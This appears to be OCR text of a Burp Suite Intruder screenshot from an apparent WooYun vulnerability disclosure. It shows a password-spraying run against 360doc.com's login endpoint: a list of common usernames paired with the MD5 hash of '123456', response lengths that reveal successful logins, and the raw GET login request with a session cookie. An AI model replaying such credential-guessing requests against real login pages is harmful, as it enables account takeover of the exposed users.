 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
84 wangfei 200 1413
408 yangping 200 1413
70 wangguiying 200 1412
453 liubing 200 1412
403 mali 200 1409
22 wangyong 200 1408
36 liming 200 1407
179 wanglin 1407
274 liuling 1407
322 wanglin 1407
455 liwen 1407
101 wangbin 1405
240 liqian 1405
298 liyuying 1405
409 wangbin 1405
103 zhangping 1404
164 zhangping 1404
373 chenfei 1404
383 wangdandan 1404
29 lijuan 1403
492 chenxin 1398
0 200 441 baseline request
1 zhangwei 200 441
21 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
GET /userLogin.aspx?email=wangfei&pws=e10adc3949ba59abbe56e057f20f883e&isr=0&login=1&_=1455964120650 HTTP/1.1
Host: www.360doc.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.82 Safari/537.36 OPR/35.0.2066.37
Referer: http://www.360doc.com/login.aspx
Accept-Encoding: gzip, deflate, lzma, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: 360doc3=3E+wUgVUJvJWFTUIZxuV8eTs2ZpuEk3lPeymj8Qkw501Rf/VKaKIcmhWWVHlHdqT
Connection: close
? < + > Type a search term 0 matches
Finished
www.wooyun.org